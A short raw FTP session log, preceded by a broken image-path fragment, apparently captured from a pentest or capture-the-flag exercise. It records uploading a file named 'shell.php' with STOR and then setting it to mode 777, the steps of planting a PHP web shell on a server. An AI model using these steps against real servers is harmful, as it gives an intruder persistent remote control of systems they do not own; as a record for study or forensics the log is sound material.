 LIST -la
150 Here comes the directory listing.
226 Directory send OK.
TYPE I
200 Switching to Binary mode.
PORT 192,168,0,147,196,163
200 PORT command successful. Consider using PASV.
STOR shell.php
150 Ok to send data.
226 Transfer complete.
SITE CHMOD 777 shell.php
200 SITE CHMOD command ok.
QUIT
221 Goodbye.